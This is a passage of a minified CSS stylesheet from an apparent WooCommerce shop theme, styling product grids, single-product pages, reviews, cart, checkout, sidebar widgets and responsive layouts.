ul.products li.product .added_to_cart{display:none}.woocommerce .vincent_woocommerce_content ul.products li.product .add_to_cart_button:after{content:"\f105";font-family:"FontAwesome",sans-serif;font-size:15px;position:absolute;top:6px;right:11px}.woocommerce .vincent_woocommerce_content ul.products li.product .added_to_cart{padding:6px 19px 6px;margin-bottom:0}.woocommerce nav.woocommerce-pagination{text-align:left;margin-bottom:96px}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border:none}.woocommerce nav.woocommerce-pagination ul li:before{display:none}.woocommerce nav.woocommerce-pagination ul li{font-size:14px;line-height:26px;margin-right:10px;margin-bottom:10px}.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span.current{border:solid 2px;padding:11px 16px 13px}.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current{background:none}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper{margin-left:-15px}.woocommerce div.product div.images .woocommerce-product-gallery__image{padding-left:15px}.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2){width:33.333333333333%}.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2) a{display:inline-block;position:relative}.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2) a:after{content:"";width:100%;height:100%;opacity:0;position:absolute;top:0;left:0;-webkit-transition:all .3s;transition:all .3s;z-index:10}.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2) a:hover:after{opacity:.8}.woocommerce div.product div.images .woocommerce-product-gallery__image:first-child{margin-bottom:30px}.woocommerce .vincent_images_circle div.product div.images .woocommerce-product-gallery__image:first-child,.woocommerce .vincent_images_circle div.product div.images .woocommerce-product-gallery__image img,.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2) a:after{border-radius:50%}.woocommerce div.product div.images,.woocommerce div.product div.summary{margin-bottom:113px}.woocommerce div.product .product_title{margin:20px 0 30px}.woocommerce div.product p.price,.woocommerce div.product span.price{font-size:32px;line-height:32px;letter-spacing:3px;font-weight:700;margin-bottom:27px}.woocommerce div.product p.price .woocommerce-Price-currencySymbol,.woocommerce div.product span.price .woocommerce-Price-currencySymbol{margin-right:4px}.single-product .cart{margin:53px 0 50px!important}input[type=number]{-moz-appearance:textfield}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}input[type="radio"]{-webkit-appearance:radio}.woocommerce .quantity{margin-right:20px!important}.woocommerce .quantity .qty{width:42px;height:42px;font-size:14px;line-height:38px;text-align:center;border:solid 2px;border-radius:0;background:#fff0;box-sizing:border-box}.single-product button.single_add_to_cart_button{height:42px;font-size:14px;line-height:38px;letter-spacing:3px;font-weight:400;text-transform:uppercase;text-align:center;border:solid 2px;border-radius:0;box-sizing:border-box;padding:0 18px;-webkit-transition:all .3s;transition:all .3s}.vincent_shop_functions_disabled div.product form.cart{display:none}.vincent_shop_functions_disabled div.product .product_meta{margin-top:30px}.single-product button.single_add_to_cart_button:hover{background:transparent!important}.single-product .product_meta span.sku_wrapper,.single-product .product_meta span.posted_in,.single-product .product_meta span.tagged_as{display:block;line-height:27px}.single-product .product_meta span.sku_wrapper:before,.single-product .product_meta span.posted_in:before,.single-product .product_meta span.tagged_as:before{content:"\25E6";font-size:21px;margin-right:8px}.woocommerce .vincent_woocommerce_content .related.products h2{font-size:28px;line-height:28px;letter-spacing:3px;text-align:center;margin-bottom:45px}.woocommerce .vincent_woocommerce_content .related.products ul.products{margin-bottom:45px}.woocommerce .vincent_woocommerce_content .related.products ul.products:after{display:none}.woocommerce .vincent_woocommerce_content .related.products ul.products li.product{width:33.33333333333%;padding-top:60px}.woocommerce .vincent_woocommerce_content.no_sidebar .related.products ul.products li.product{padding-top:110px}.woocommerce .vincent_woocommerce_content .related.products ul.products li.product .vincent_product_wrapper{padding:87px 20px 40px}.woocommerce .vincent_woocommerce_content.no_sidebar .related.products ul.products li.product .vincent_product_wrapper{padding:120px 20px 40px}.woocommerce div.product .woocommerce-tabs{margin-bottom:142px}.woocommerce div.product .woocommerce-tabs ul.tabs::before{border-bottom:solid 2px}.woocommerce div.product form.cart .variations select{height:38px;background:#fff0;border:solid 2px;margin-right:16px}.woocommerce div.product form.cart .variations td.label{text-align:left}.woocommerce div.product form.cart .variations td.value{position:relative;text-align:right}.woocommerce div.product form.cart .variations td.value .reset_variations{display:inline-block;font-size:14px;line-height:34px;letter-spacing:3px;padding:0 18px;margin-top:15px;margin-right:16px;border:solid 2px}.woocommerce div.product form.cart .variations td.value .reset_variations:hover{background:#fff0}.woocommerce-variation-price{margin-bottom:20px}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,.woocommerce div.product .woocommerce-tabs ul.tabs li.active:after,.woocommerce div.product .woocommerce-tabs ul.tabs li:before,.woocommerce div.product .woocommerce-tabs ul.tabs li:after{display:none}.woocommerce div.product .woocommerce-tabs ul.tabs{font-size:0;line-height:0;text-align:center}.woocommerce div.product .woocommerce-tabs ul.tabs li{background:none;margin:0 3px;border:solid 2px;border-radius:0}.woocommerce div.product .woocommerce-tabs ul.tabs li a{font-size:14px;line-height:26px;letter-spacing:3px;font-weight:400;text-transform:uppercase;padding:6px 18px}.woocommerce div.product .woocommerce-tabs #tab-description h2,.woocommerce div.product .woocommerce-tabs #tab-additional_information h2,.woocommerce-Reviews-title{display:none}.woocommerce div.product .woocommerce-tabs .panel{padding-top:40px}.woocommerce #reviews #comments ol.commentlist{border-bottom:solid 1px;padding-bottom:16px;margin-bottom:36px}.woocommerce #reviews #comments ol.commentlist li{position:relative;margin-bottom:23px}.woocommerce #reviews #comments ol.commentlist li img.avatar{width:80px;height:80px;border:none;border-radius:50%;padding:0;position:absolute;top:0;left:0}.woocommerce #reviews #comments .star-rating{width:6.4em;height:14px;font-size:13px;position:absolute;top:100px;left:0}.woocommerce #reviews #comments .star-rating:before{content:"s s s s s"}.woocommerce #reviews #comments .star-rating span::before{content:"S S S S S"}.woocommerce #reviews #comments ol.commentlist li .comment-text{border:none;border-radius:0;padding:0;margin-left:107px;position:relative}.woocommerce #reviews #comments ol.commentlist li .comment-text .description{border:solid 2px;font-size:14px;line-height:28px;padding:21px 29px;margin-bottom:18px;position:relative}.woocommerce #reviews #comments ol.commentlist li .comment-text .description p{margin-bottom:0}.woocommerce #reviews #comments ol.commentlist li .comment-text .description:before,.woocommerce #reviews #comments ol.commentlist li .comment-text .description:after{content:"";border:solid 7px #fff0;position:absolute;bottom:-16px;left:30px}.woocommerce #reviews #comments ol.commentlist li .comment-text .description:after{bottom:-14px}.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong{font-size:16px;line-height:24px;letter-spacing:3px;font-weight:400;text-transform:uppercase}.woocommerce #reviews #reply-title{display:inline-block;font-size:18px;line-height:26px;letter-spacing:3px;font-weight:700;text-transform:uppercase;margin-bottom:12px}.woocommerce #reviews #comment{height:120px}.woocommerce #review_form #respond p{margin-bottom:0}.woocommerce #review_form #respond p.comment-form-rating{margin-bottom:10px}.woocommerce #review_form #respond .form-submit input{font-size:14px;line-height:26px;letter-spacing:3px;font-weight:400;text-transform:uppercase;border-radius:0;padding:7px 20px 9px}.woocommerce div.product .woocommerce-tabs #tab-description p{margin:0}.woocommerce div.product table.shop_attributes td,.woocommerce div.product table.shop_attributes th{text-align:left;border:none}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{font-size:14px;line-height:28px;letter-spacing:3px;font-weight:400;text-transform:uppercase}.woocommerce-cart table.shop_table,.woocommerce-cart .shop_table thead th,.woocommerce-cart .shop_table tbody td{border:none}.woocommerce-cart table.shop_table{border-collapse:collapse;margin-bottom:53px}.woocommerce-cart .shop_table tbody .cart_item{border-bottom:solid 2px}.woocommerce-cart .shop_table tbody td{text-align:center}.woocommerce-cart .shop_table a.remove{margin:0 auto;font-size:18px;font-weight:400}.woocommerce-cart .shop_table a.remove:hover{background:none}.woocommerce-cart .shop_table tbody .product-thumbnail{padding-top:40px;padding-bottom:40px}.woocommerce-cart .shop_table .product-thumbnail img{width:80px;height:80px}.woocommerce-cart .shop_table .product-name a{font-size:16px;line-height:24px;letter-spacing:3px;text-transform:uppercase}.woocommerce-cart .shop_table .product-price,.woocommerce-cart .shop_table .product-subtotal{font-size:14px}.woocommerce-cart .shop_table .quantity{margin:0!important}.woocommerce-cart table.cart td.actions{padding:40px 0 0}.woocommerce-cart .shop_table .coupon{position:relative}.woocommerce-cart table.cart td.actions .coupon .input-text{width:387px;height:42px;border:solid 2px;padding:11px 144px 13px 14px;margin-right:0}.woocommerce-cart table.cart td.actions .coupon .button{height:42px;border-radius:0;padding:13px 15px 15px;position:absolute;top:0;right:0}.woocommerce-cart table.cart td.actions .button{border-radius:0;padding:13px 15px 15px}.woocommerce-cart .cart-collaterals h2{font-size:18px;line-height:26px;letter-spacing:4px;font-weight:700;margin-bottom:28px}.woocommerce-cart .cart-collaterals .cart_totals{float:left}.woocommerce-cart .cart-collaterals .cart_totals table{margin-bottom:19px}.woocommerce-cart .cart-collaterals .cart_totals table th,.woocommerce-cart .cart-collaterals .cart_totals table td{border:none;text-align:left;font-size:14px;line-height:21px;font-weight:400;padding:0 0 15px}.woocommerce-cart .cart-collaterals .cart_totals table td strong{font-weight:400}.woocommerce-cart .cart-collaterals .wc-proceed-to-checkout{padding:0}.woocommerce-cart .cart-collaterals .wc-proceed-to-checkout a{display:inline-block;font-size:14px;line-height:26px;letter-spacing:3px;font-weight:400;border-radius:0;padding:7px 20px 9px}.woocommerce form .form-row .required{text-decoration:none}.woocommerce-checkout input,.woocommerce-account input{padding:11px 14px 13px}.select2-container--default .select2-selection--single{height:auto;border:none;line-height:38px}.select2-container--default .select2-selection--single .select2-selection__rendered{border:solid 2px;line-height:38px}.select2-container--default .select2-selection--single .select2-selection__arrow{height:38px}.select2-dropdown{border:solid 2px}.woocommerce #payment #place_order,.woocommerce-page #payment #place_order{border-radius:0}.woocommerce form.checkout_coupon,.woocommerce form.login,.woocommerce form.register{border:solid 2px;border-radius:0}.woocommerce-checkout .checkout_coupon .form-row-last .button{padding:6px 14px 9px;border-radius:0}fieldset{border:solid 2px}.vc_column-inner .woocommerce ul.products li.product{width:100%;text-align:center;margin:0}.vc_column-inner .woocommerce.columns-1 ul.products li.product{width:100%}.vc_column-inner .woocommerce.columns-2 ul.products li.product{width:50%}.vc_column-inner .woocommerce.columns-3 ul.products li.product{width:33.33333333%}.vc_column-inner .woocommerce.columns-4 ul.products li.product{width:25%}.vc_column-inner .woocommerce.columns-5 ul.products li.product{width:20%}.vc_column-inner .woocommerce.columns-1 ul.products li.product,.vc_column-inner .woocommerce.columns-2 ul.products li.product,.vc_column-inner .woocommerce.columns-3 ul.products li.product,.vc_column-inner .woocommerce.columns-4 ul.products li.product,.vc_column-inner .woocommerce.columns-5 ul.products li.product{padding:0 15px}.vc_column-inner .woocommerce.columns- ul.products li.product a{display:block}.vc_column-inner .woocommerce ul.products li.product:before{content:""}.vc_column-inner .woocommerce ul.products li.product img{width:20%;display:block;margin:0 auto 19px;float:none;position:absolute;top:0;left:-10px}.vincent_images_circle .vc_column-inner .woocommerce ul.products li.product img{border-radius:50%}.vc_column-inner .woocommerce ul.products li.product h2{font-size:18px;line-height:26px;letter-spacing:3px;font-weight:700;-webkit-transition:all .3s;transition:all .3s}.vc_column-inner .woocommerce ul.products li.product .vincent_prod_excerpt{font-size:14px;line-height:28px;margin:4px 0 17px}.vc_column-inner .woocommerce ul.products li.product .price{font-size:24px;letter-spacing:3px}.vc_column-inner .woocommerce ul.products li.product .woocommerce-Price-currencySymbol{margin-right:3px}.vc_column-inner .woocommerce ul.products li.product .add_to_cart_button{display:none}.pm_vc_product_listing,.pm_vc_best_offer{margin-bottom:35px}.vincent_prod_cat_listing{font-size:0;line-height:0;text-align:center;margin-bottom:74px}.vincent_prod_cat_listing li{display:inline-block;cursor:pointer;vertical-align:top;font-size:18px;line-height:26px;letter-spacing:4px;font-weight:700;text-transform:uppercase;margin-right:43px;-webkit-transition:all .3s;transition:all .3s}.vincent_prod_cat_listing li:before{display:none}.vincent_prod_cat_listing li:last-child{margin-right:0}.vincent_prod_output_container,.vincent_best_offer_output_container{font-size:0;line-height:0;margin-left:-60px}.vincent_prod_output_container.columns_2 .vincent_prod_list_item,.vincent_best_offer_output_container.columns_2 .vincent_prod_list_item{width:50%}.vincent_prod_output_container.columns_3 .vincent_prod_list_item{width:33.33333333%}.vincent_prod_output_container.columns_4 .vincent_prod_list_item{width:25%}.vincent_prod_output_container.columns_5 .vincent_prod_list_item{width:20%}.vincent_prod_output_container.view_type_1 .vincent_prod_list_item,.vincent_prod_output_container.view_type_2 .vincent_prod_list_item,.vincent_best_offer_output_container.view_type_2 .vincent_prod_list_item{display:inline-table;padding-left:60px;margin-bottom:45px;text-align:center}.vincent_prod_output_container .vincent_prod_list_image_cont,.vincent_best_offer_output_container .vincent_prod_list_image_cont{padding:0 30px;margin-bottom:31px}.vincent_prod_output_container .vincent_prod_list_image_wrapper,.vincent_best_offer_output_container .vincent_prod_list_image_wrapper{border-radius:50%;position:relative}.vincent_prod_output_container .vincent_prod_list_overlay,.vincent_best_offer_output_container .vincent_prod_list_overlay{width:100%;height:100%;opacity:0;position:absolute;top:0;left:0;-webkit-transition:all .3s;transition:all .3s;z-index:3}.vincent_prod_output_container .vincent_prod_item_wrapper:hover .vincent_prod_list_overlay,.vincent_best_offer_output_container .vincent_prod_item_wrapper:hover .vincent_prod_list_overlay{opacity:.7}.vincent_prod_output_container .vincent_prod_list_image_cont img,.vincent_best_offer_output_container .vincent_prod_list_image_cont img{position:relative;z-index:1}.vincent_images_circle .vincent_prod_output_container .vincent_prod_list_overlay,.vincent_images_circle .vincent_best_offer_output_container .vincent_prod_list_overlay,.vincent_images_circle .vincent_prod_output_container .vincent_prod_list_image_cont img,.vincent_images_circle .vincent_best_offer_output_container .vincent_prod_list_image_cont img{border-radius:50%}.vincent_prod_output_container .vincent_prod_list_image_cont .vincent_prod_image_link{display:block;position:relative}.vincent_prod_output_container .vincent_prod_list_image_cont img{display:block}.vincent_prod_output_container .vincent_prod_list_image_cont .add_to_cart_inline,.vincent_best_offer_output_container .vincent_prod_list_image_cont .add_to_cart_inline{width:100%;margin:0;position:absolute;top:50%;left:50%;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);z-index:5}.vincent_prod_output_container .vincent_prod_list_item .add_to_cart_button,.vincent_best_offer_output_container .vincent_prod_list_item .add_to_cart_button{font-size:0;line-height:0}.vincent_prod_output_container .vincent_prod_list_image_cont .add_to_cart_inline a,.vincent_best_offer_output_container .vincent_prod_list_image_cont .add_to_cart_inline a{width:38px;height:41px;opacity:0;-webkit-transition:all .3s;transition:all .3s}.vincent_prod_output_container .vincent_prod_list_image_cont .add_to_cart_inline .add_to_cart_button,.vincent_best_offer_output_container .vincent_prod_list_image_cont .add_to_cart_inline .add_to_cart_button{background:url("[data-uri]") no-repeat center;background-size:38px 41px}.vincent_prod_output_container .vincent_prod_item_wrapper:hover .vincent_prod_list_image_cont .add_to_cart_inline a,.vincent_best_offer_output_container .vincent_prod_item_wrapper:hover .vincent_prod_list_image_cont .add_to_cart_inline a{opacity:1}body.vincent_shop_functions_disabled .vincent_prod_output_container .vincent_prod_item_wrapper:hover .vincent_prod_list_image_cont .add_to_cart_inline,body.vincent_shop_functions_disabled .vincent_best_offer_output_container .vincent_prod_item_wrapper:hover .vincent_prod_list_image_cont .add_to_cart_inline{display:none}.vincent_prod_output_container .vincent_prod_item_wrapper:hover .vincent_prod_list_image_cont .add_to_cart_inline a:hover,.vincent_best_offer_output_container .vincent_prod_item_wrapper:hover .vincent_prod_list_image_cont .add_to_cart_inline a:hover{opacity:.8}.vincent_prod_output_container .added_to_cart.wc-forward,.vincent_best_offer_output_container .added_to_cart.wc-forward{background:url("[data-uri]") no-repeat center;background-size:30px 37px;margin-left:30px;position:relative;top:2px}.vincent_prod_output_container h5,.vincent_prod_output_container h5{margin-bottom:0;line-height:24px}.vincent_prod_output_container .vincent_prod_list_excerpt,.vincent_best_offer_output_container .vincent_prod_list_excerpt{font-size:14px;line-height:28px;margin-top:14px}.vincent_prod_output_container .vincent_prod_list_price,.vincent_prod_output_container .vincent_prod_list_price .woocommerce-Price-amount,.vincent_best_offer_output_container .vincent_prod_list_price .woocommerce-Price-amount{font-size:24px;line-height:26px;letter-spacing:3px}.vincent_prod_output_container .vincent_prod_list_price .woocommerce-Price-amount .woocommerce-Price-currencySymbol,.vincent_best_offer_output_container .vincent_prod_list_price .woocommerce-Price-amount .woocommerce-Price-currencySymbol{margin-right:3px}.vincent_prod_output_container.view_type_2 .vincent_prod_list_item,.vincent_best_offer_output_container.view_type_2 .vincent_prod_list_item{text-align:left;margin-bottom:40px;vertical-align:top}.vincent_prod_output_container.view_type_2 .vincent_prod_list_item .vincent_prod_item_wrapper,.vincent_best_offer_output_container.view_type_2 .vincent_prod_list_item .vincent_prod_item_wrapper{min-height:270px;position:relative;padding:71px 0 0 300px}.vincent_prod_output_container.view_type_2 .vincent_prod_list_image_cont,.vincent_best_offer_output_container.view_type_2 .vincent_prod_list_image_cont{width:270px;padding:0;margin:0;text-align:center;position:absolute;top:0;left:0}.vincent_prod_output_container.view_type_2 .vincent_prod_list_excerpt,.vincent_best_offer_output_container.view_type_2 .vincent_prod_list_excerpt{margin-top:11px;margin-bottom:9px}.vincent_prod_output_container.view_type_2 .vincent_prod_list_price,.vincent_best_offer_output_container.view_type_2 .vincent_prod_list_price,.vincent_prod_output_container.view_type_2 .vincent_prod_list_price .woocommerce-Price-amount,.vincent_best_offer_output_container.view_type_2 .vincent_prod_list_price .woocommerce-Price-amount{font-size:18px;line-height:26px;font-weight:700}.vincent_prod_output_container .vincent_prod_list_price .add_to_cart_button,.vincent_best_offer_output_container .vincent_prod_list_price .add_to_cart_button{display:none}.vincent_vc_custom_products{margin-bottom:35px}.vincent_vc_custom_products .vincent_custom_prod_image_cont{width:40%;min-height:1px}.vincent_vc_custom_products .vincent_custom_prod_listing_box{width:60%;padding:47px 0 72px}.vincent_vc_custom_products .no_image .vincent_custom_prod_listing_box{width:100%}.vincent_vc_custom_products .vincent_custom_prod_image_cont,.vincent_vc_custom_products .vincent_custom_prod_listing_box{float:left}.vc_column-inner .vincent_vc_custom_products .woocommerce ul.products{font-size:0;line-height:0}.vc_column-inner .vincent_vc_custom_products .woocommerce ul.products li.product{width:50%;display:inline-block;font-size:14px;line-height:28px;text-align:left;vertical-align:top;float:none}.vc_column-inner .vincent_vc_custom_products .woocommerce ul.products li.product:nth-child(even){padding:0 60px 0 30px}.vc_column-inner .vincent_vc_custom_products .woocommerce ul.products li.product:nth-child(odd){padding:0 30px 0 60px}.vc_column-inner .vincent_vc_custom_products .no_image .woocommerce ul.products li.product:nth-child(even){padding-right:0}.vc_column-inner .vincent_vc_custom_products .no_image .woocommerce ul.products li.product:nth-child(odd){padding-left:0}.vc_column-inner .vincent_vc_custom_products .woocommerce ul.products li.product img{margin:0}.vc_column-inner .vincent_vc_custom_products .woocommerce ul.products li.product .woocommerce-LoopProduct-link{width:100%;display:block;position:relative;padding:3px 0 0 108px}.vc_column-inner .vincent_vc_custom_products .woocommerce ul.products li.product .woocommerce-LoopProduct-link .vincent_menu_dots{height:2px;border-bottom:dotted 2px #dce4e8;opacity:.3;position:absolute;top:17px;z-index:1}.vc_column-inner .vincent_vc_custom_products .woocommerce ul.products li.product h2{max-width:85%;display:inline-block;padding:0 2px 0 0;margin-bottom:10px;position:relative;z-index:5}.vc_column-inner .vincent_vc_custom_products .woocommerce ul.products li.product .price{font-size:18px;line-height:26px;font-weight:700;padding-left:2px;position:absolute;top:0;right:0;z-index:5}.vc_column-inner .vincent_vc_custom_products .woocommerce ul.products li.product .vincent_ingredients_field{display:block}.vincent_vc_custom_products .vincent_custom_prod_image_cont{position:relative}.vincent_vc_custom_products .vincent_custom_prod_image{width:100%;background-size:cover!important;background-position:center!important;position:absolute;top:-20px;left:0}.pm_vc_best_offer .vincent_prod_list_item{vertical-align:top}.vincent_best_offer_output_container.view_type_2 .vincent_prod_list_item .vincent_prod_item_wrapper{padding-top:56px}.vincent_best_offer_output_container h5{margin-bottom:14px}.pm_vc_best_offer .vincent_best_offer_field,.pm_vc_best_offer .vincent_ingredients_field{display:block;font-size:14px;line-height:28px}.pm_vc_best_offer .vincent_best_offer_field{font-style:italic;margin-bottom:7px}.pm_vc_best_offer .vincent_ingredients_field{margin-bottom:9px}.woocommerce .widget_shopping_cart .widgettitle,.woocommerce.widget_shopping_cart .widgettitle{margin-bottom:39px}.woocommerce .widget_shopping_cart .cart_list li,.woocommerce.widget_shopping_cart .cart_list li,.woocommerce.widget_products .product_list_widget li,.woocommerce.widget_top_rated_products .product_list_widget li,.woocommerce.widget_recently_viewed_products .product_list_widget li{min-height:80px;position:relative;padding:0;margin-bottom:20px}.woocommerce .widget_shopping_cart .cart_list li:after,.woocommerce.widget_shopping_cart .cart_list li:after,.woocommerce.widget_products .product_list_widget li:after,.woocommerce.widget_top_rated_products .product_list_widget li:after,.woocommerce.widget_recently_viewed_products .product_list_widget li:after{display:none}.woocommerce .widget_shopping_cart .cart_list li a.remove,.woocommerce.widget_shopping_cart .cart_list li a.remove{width:auto;height:auto;font-size:24px;font-weight:400;color:#FFFFFF!important;left:100%;padding:0 2px 0 0;margin:0;top:12px;-webkit-transform:translateX(-100%);transform:translateX(-100%)}.woocommerce .widget_shopping_cart .cart_list li a.remove:hover,.woocommerce.widget_shopping_cart .cart_list li a.remove:hover{background:#fff0}.woocommerce .widget_shopping_cart .cart_list li a,.woocommerce.widget_shopping_cart .cart_list li a,.woocommerce.widget_products .product_list_widget li a,.woocommerce.widget_recent_reviews .product_list_widget li a,.woocommerce.widget_top_rated_products .product_list_widget li a,.woocommerce.widget_recently_viewed_products .product_list_widget li a{padding:13px 0 0 108px;margin-bottom:3px;font-size:16px;line-height:24px;letter-spacing:3px;font-weight:400;text-transform:uppercase}.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img,.woocommerce.widget_products .product_list_widget li img,.woocommerce.widget_recent_reviews .product_list_widget li img,.woocommerce.widget_top_rated_products .product_list_widget li img,.woocommerce.widget_recently_viewed_products .product_list_widget li img{width:80px;height:80px;float:none;margin:0;position:absolute;top:0;left:2px}.vincent_images_circle .woocommerce ul.cart_list li img,.vincent_images_circle .woocommerce ul.product_list_widget li img,.vincent_images_circle .woocommerce.widget_products .product_list_widget li img,.vincent_images_circle .woocommerce.widget_recent_reviews .product_list_widget li img,.vincent_images_circle .woocommerce.widget_top_rated_products .product_list_widget li img,.vincent_images_circle .woocommerce.widget_recently_viewed_products .product_list_widget li img{border-radius:50%}.woocommerce ul.cart_list li .quantity,.woocommerce ul.product_list_widget .quantity,.woocommerce.widget_products .product_list_widget li .amount,.woocommerce.widget_top_rated_products .product_list_widget li .amount,.woocommerce.widget_recently_viewed_products .product_list_widget li .amount,.woocommerce.widget_recent_reviews .product_list_widget li .reviewer{margin-left:108px;font-size:14px;line-height:28px}.woocommerce.widget_recent_reviews .product_list_widget li .star-rating,.woocommerce.widget_top_rated_products .product_list_widget li .star-rating{margin-left:108px}.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total{border:none;padding:0;font-size:14px;line-height:28px;margin-bottom:28px}.woocommerce .widget_shopping_cart .total strong,.woocommerce.widget_shopping_cart .total strong{font-weight:400}.woocommerce .widget_shopping_cart p,.woocommerce.widget_shopping_cart p{margin:0}.woocommerce .widget_shopping_cart p.buttons,.woocommerce.widget_shopping_cart p.buttons{font-size:0;line-height:0}.woocommerce .widget_shopping_cart .buttons a,.woocommerce.widget_shopping_cart .buttons a{display:inline-block;font-size:14px;line-height:26px;letter-spacing:3px;font-weight:400;text-transform:uppercase;color:#FFF;border:solid 2px;border-radius:0;background:#fff0;padding:6px 18px;margin-right:20px}.woocommerce .widget_shopping_cart .buttons a.checkout,.woocommerce.widget_shopping_cart .buttons a.checkout{margin-right:0}.woocommerce .widget_shopping_cart .buttons a.checkout:hover,.woocommerce.widget_shopping_cart .buttons a.checkout:hover{background:#fff0}.vincent_sidebar .widget.widget_product_search{background:none;padding:0;position:relative}.vincent_sidebar .widget.widget_product_search form{position:relative}.vincent_sidebar .widget.widget_product_search input[type="search"]{width:100%;display:inline-block;font-size:14px;line-height:26px;letter-spacing:3px;text-transform:uppercase;background:#fff0;border:solid 2px;padding:5px 35px 7px 13px;box-sizing:border-box}.vincent_sidebar .widget.widget_product_search input[type="search"]::-webkit-input-placeholder{color:#dce4e8}.vincent_sidebar .widget.widget_product_search input[type="search"]::-moz-placeholder{color:#dce4e8;opacity:1}.vincent_sidebar .widget.widget_product_search button[type="submit"]{width:35px;height:100%;background:#fff0;border-color:#fff0;opacity:0;position:absolute;top:0;right:0;z-index:3}.vincent_sidebar .widget.widget_product_search form:after{content:'\f002';font-family:"FontAwesome",sans-serif;font-size:13px;position:absolute;top:6px;right:14px;z-index:1}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{height:5px;border-radius:0;background:#2d3539;margin-bottom:71px}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{width:11px;height:11px;border-radius:0;top:-3px}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle:before{content:attr(data-min);width:30px;font-size:14px;line-height:28px;position:absolute;top:19px;left:0}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle:last-child:before{content:attr(data-max)}.woocommerce .widget_price_filter .price_label{display:none!important}.woocommerce .widget_price_filter .price_slider_amount .button{font-size:14px;line-height:26px;letter-spacing:3px;font-weight:400;color:#FFF;text-transform:uppercase;border:solid 2px #FFF;border-radius:0;background:#fff0;padding:4px 16px 6px;-webkit-transition:all .3s;transition:all .3s}.widget_product_tag_cloud a{display:inline-block;font-size:14px!important;line-height:26px;letter-spacing:3px;text-transform:uppercase;border:solid 2px;padding:4px 9px 6px 14px;margin:0 6px 10px 0}.widget_product_tag_cloud a:after{content:"\002022";font-size:18px;margin-left:5px}@media only screen and (max-width:1281px){.vincent_shopping_cart .vincent_total_price,.vincent_shopping_cart .vincent_total_items{letter-spacing:2px}}@media only screen and (max-width:1025px){.vincent_vc_custom_products .vincent_custom_prod_listing_box{width:70%}.vincent_vc_custom_products .vincent_custom_prod_image_cont{width:30%}.woocommerce div.product div.images,.woocommerce div.product div.summary,.woocommerce div.product .woocommerce-tabs{margin-bottom:80px}.vc_column-inner .vincent_vc_custom_products .woocommerce ul.products li.product h2{max-width:63%}}@media only screen and (max-width:769px){.vincent_prod_output_container.columns_3 .vincent_prod_list_item,.vincent_prod_output_container.columns_4 .vincent_prod_list_item,.vincent_prod_output_container.columns_5 .vincent_prod_list_item,.vc_column-inner .woocommerce.columns-3 ul.products li.product,.vc_column-inner .woocommerce.columns-4 ul.products li.product,.vc_column-inner .woocommerce.columns-5 ul.products li.product{width:50%}.vc_column-inner .vincent_vc_custom_products .woocommerce ul.products li.product,.vincent_prod_output_container.columns_2 .vincent_prod_list_item,.vincent_best_offer_output_container.columns_2 .vincent_prod_list_item{width:100%}.vincent_best_offer_output_container{margin-left:-25px}.vc_column-inner .vincent_vc_custom_products .woocommerce ul.products li.product:nth-child(odd),.vc_column-inner .vincent_vc_custom_products .woocommerce ul.products li.product:nth-child(even),.vc_column-inner .vincent_vc_custom_products .no_image .woocommerce ul.products li.product:nth-child(odd),.vc_column-inner .vincent_vc_custom_products .no_image .woocommerce ul.products li.product:nth-child(even){padding:0 30px}.woocommerce .vincent_woocommerce_content .related.products ul.products li.product{width:50%}.woocommerce-cart .shop_table a.remove{display:inline-block}.vc_column-inner .vincent_vc_custom_products .woocommerce ul.products li.product h2{max-width:75%}}@media only screen and (max-width:668px){.vc_column-inner .vincent_vc_custom_products .woocommerce ul.products li.product h2{max-width:75%}}@media only screen and (max-width:415px){.vincent_prod_output_container,.vincent_best_offer_output_container{margin-left:0}.vincent_prod_output_container.columns_3 .vincent_prod_list_item,.vincent_prod_output_container.columns_4 .vincent_prod_list_item,.vincent_prod_output_container.columns_5 .vincent_prod_list_item,.vc_column-inner .woocommerce.columns-3 ul.products li.product,.vc_column-inner .woocommerce.columns-4 ul.products li.product,.vc_column-inner .woocommerce.columns-5 ul.products li.product{width:100%}.vincent_prod_output_container .vincent_prod_list_excerpt,.vincent_best_offer_output_container .vincent_prod_list_excerpt{padding:0 30px}.vincent_vc_custom_products .vincent_custom_prod_listing_box,.vincent_vc_custom_products .vincent_custom_prod_image_cont{width:100%}.vincent_vc_custom_products .vincent_custom_prod_image{height:300px!important;position:static}.vincent_best_offer_output_container{margin-left:0}.vincent_prod_output_container.view_type_1 .vincent_prod_list_item,.vincent_prod_output_container.view_type_2 .vincent_prod_list_item,.vincent_best_offer_output_container.view_type_2 .vincent_prod_list_item{padding-left:0}.vincent_prod_output_container.view_type_2 .vincent_prod_list_item .vincent_prod_item_wrapper,.vincent_best_offer_output_container.view_type_2 .vincent_prod_list_item .vincent_prod_item_wrapper{padding:0 50px;text-align:center}.vincent_prod_output_container.view_type_2 .vincent_prod_list_image_cont,.vincent_best_offer_output_container.view_type_2 .vincent_prod_list_image_cont{position:relative;margin:0 auto 40px}.vc_column-inner .vincent_vc_custom_products .woocommerce ul.products li.product:nth-child(odd),.vc_column-inner .vincent_vc_custom_products .woocommerce ul.products li.product:nth-child(even),.vc_column-inner .vincent_vc_custom_products .no_image .woocommerce ul.products li.product:nth-child(odd),.vc_column-inner .vincent_vc_custom_products .no_image .woocommerce ul.products li.product:nth-child(even){padding:0}.vincent_vc_custom_products 